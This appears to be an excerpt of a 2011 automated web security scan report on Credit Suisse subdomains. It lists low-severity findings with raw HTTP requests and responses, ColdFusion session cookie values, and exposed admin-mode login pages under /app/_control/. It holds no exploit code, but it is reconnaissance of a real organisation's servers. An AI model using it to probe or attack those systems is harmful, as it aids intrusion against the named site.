| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:46:41 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:42 GMT location: index.cfm?fuseaction expires: Mon, 19 Sep 2011 15:46:42 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/sendpage/index.cfm |
| GET /app/sendpage/index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:33 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:33 GMT expires: Mon, 19 Sep 2011 15:38:33 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <style> table.cfdump_wddx, table.cfdump_xml, table.cfdump_struct, table.cfdump_varundefined table.cfdump_array, table.cfdump_query, table.cfdump_cfc, table.cfdump_object, table. ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/shop/index.cfm |
| GET /app/shop/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:38:37 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit location: https://publications expires: {ts '2011-09-19 16:38:37'} Content-Language: en-US cache-control: public, no-cache, no-store, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/sitemap/ |
| GET /app/sitemap/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:35:08 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:35:09 GMT location: / expires: Mon, 19 Sep 2011 15:35:09 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/stat/ |
| GET /app/stat/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:35:04 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:35:04 GMT location: / expires: Mon, 19 Sep 2011 15:35:04 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/topic/index.cfm |
| GET /app/topic/index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:46:51 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:52 GMT location: / expires: Mon, 19 Sep 2011 15:46:52 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /index.cfm |
| GET /index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:35:28 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:35:29 GMT location: /app/home/index.cfm expires: Mon, 19 Sep 2011 15:35:29 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | / |
| GET / HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:21 GMT location: /app/topic/index.cfm expires: Mon, 19 Sep 2011 15:33:21 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/ |
| GET /app/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:21 GMT location: /index.cfm?CFID=38646949 expires: Mon, 19 Sep 2011 15:33:21 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/_admin/ |
| GET /app/_admin/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:20 GMT location: https://admin.emagazine expires: Mon, 19 Sep 2011 15:33:20 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/_control/ |
| GET /app/_control/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:21 GMT expires: Mon, 19 Sep 2011 15:33:21 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> <html> <head> <title>EMAGAZINE [ ADMIN MODE ]</title> <link rel="STYLESHEET" type="text/css" href="https://admin ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/_control/act_login |
| GET /app/_control/act_login Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:37:27 GMT Server: Apache server-error: true Last-Modified: Mon, 19 Sep 2011 14:37:27 GMT location: /app/_error/error.cfm expires: Mon, 19 Sep 2011 15:37:27 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/_gen/ |
| GET /app/_gen/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:20 GMT expires: Mon, 19 Sep 2011 15:33:20 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <script type="text/javascript" src="/CFIDE/scripts <script type="text/javascript" src="/CFIDE/scripts/masks <script type="text/javascript">/* <![CDATA[ */ if (wind ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/_gen/index.cfm |
| GET /app/_gen/index.cfm HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:47:23 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:47:23 GMT expires: Mon, 19 Sep 2011 15:47:23 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <script type="text/javascript" src="/CFIDE/scripts <script type="text/javascript" src="/CFIDE/scripts/masks <script type="text/javascript">/* <![CDATA[ */ if (wind ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/_return/ |
| GET /app/_return/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:33:21 GMT Server: Apache server-error: true Last-Modified: Mon, 19 Sep 2011 14:33:21 GMT location: /app/_error/error.cfm expires: Mon, 19 Sep 2011 15:33:21 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/article/ |
| GET /app/article/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:20 GMT location: /?CFID=38646949&CFTOKEN expires: Mon, 19 Sep 2011 15:33:20 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:20 GMT location: /?CFID=38646949&CFTOKEN expires: Mon, 19 Sep 2011 15:33:20 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/article/index3.cfm |
| GET /app/article/index3.cfm HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:37:08 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:37:08 GMT expires: Mon, 19 Sep 2011 15:37:08 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <script language="JavaScript" type="text/javascript"> <!-- if(window.opener == undefined){ location.href = "https://infocus.credit }else{ window.close(); } //--> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/error/ |
| GET /app/error/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:33:21 GMT Server: Apache server-error: true Last-Modified: Mon, 19 Sep 2011 14:33:21 GMT location: /app/_error/error.cfm expires: Mon, 19 Sep 2011 15:33:21 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/index.cfm |
| GET /app/index.cfm?bhjs=-1 HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:33:19 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:20 GMT location: /index.cfm?CFID=38646949 expires: Mon, 19 Sep 2011 15:33:20 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/newsletter/index.cfm |
| GET /app/newsletter/index.cfm HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:37:39 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:37:39 GMT location: /index.cfm?fuseaction expires: Mon, 19 Sep 2011 15:37:39 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/print/ |
| GET /app/print/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:21 GMT expires: Mon, 19 Sep 2011 15:33:21 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <link type='text/css' rel='stylesheet' href='/app/_css/FF.css'> <div style="text-align:left; margin:15px;"> <img src="https://emagazine ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/print/index.cfm |
| GET /app/print/index.cfm HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:37:37 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:37:37 GMT expires: Mon, 19 Sep 2011 15:37:37 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <link type='text/css' rel='stylesheet' href='/app/_css/FF.css'> <div style="text-align:left; margin:15px;"> <img src="https://emagazine ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/sendpage/ |
| GET /app/sendpage/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:20 GMT expires: Mon, 19 Sep 2011 15:33:20 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <style> table.cfdump_wddx, table.cfdump_xml, table.cfdump_struct, table.cfdump_varundefined table.cfdump_array, table.cfdump_query, table.cfdump_cfc, table.cfdump_object, table. ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/sitemap/ |
| GET /app/sitemap/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:21 GMT location: / expires: Mon, 19 Sep 2011 15:33:21 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /app/stat/ |
| GET /app/stat/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:33:19 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:20 GMT location: / expires: Mon, 19 Sep 2011 15:33:20 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /index.cfm |
| GET /index.cfm?bhjs=-1 HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:33:19 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:20 GMT location: /app/topic/index.cfm expires: Mon, 19 Sep 2011 15:33:20 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /jamez_customtags/control |
| GET /jamez_customtags/control Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:38:49 GMT Server: Apache server-error: true pragma: no-cache location: /jamez_customtags/default expires: now() cache-control: no-cache, no-store, must-revalidate Set-Cookie: CFID=38646949;path=/ Set-Cookie: CFTOKEN=99323788;path=/ Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/_control/ |
| GET /app/_control/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:34:54 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:34:54 GMT expires: Mon, 19 Sep 2011 15:34:54 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> <html> <head> <title>EMAGAZINE [ ADMIN MODE ]</title> <link rel="STYLESHEET" type="text/css" href="https://admin ...[SNIP]... <body class="jamezMainbody"> <form action="act_login <table border="0" cellpadding="0" cellspacing="1" align="center" bgcolor="gray" width="450"> ...[SNIP]... <td class="jamezMainCont ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/_control/ |
| GET /app/_control/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:21 GMT expires: Mon, 19 Sep 2011 15:33:21 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> <html> <head> <title>EMAGAZINE [ ADMIN MODE ]</title> <link rel="STYLESHEET" type="text/css" href="https://admin ...[SNIP]... <body class="jamezMainbody"> <form action="act_login <table border="0" cellpadding="0" cellspacing="1" align="center" bgcolor="gray" width="450"> ...[SNIP]... <td class="jamezMainCont ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/_control/act_login |
| GET /app/_control/act_login Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:54 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:54 GMT expires: Mon, 19 Sep 2011 15:38:54 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!-- OMNITURE ON//--> <!-- SiteCatalyst code version: H.22. Copyright 1996-2010 Adobe, Inc. All Rights Reserved More info available at http://www.omniture.com --> ...[SNIP]... <noscript><img src="https://absolut height="1" width="1" border="0" alt="" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://www.credit-suisse Cookie: CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:34:35 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:34:35 GMT expires: Mon, 19 Sep 2011 15:34:35 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <noscript><img src="https://absolut height="1" width="1" border="0" alt="" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/article/index3.cfm |
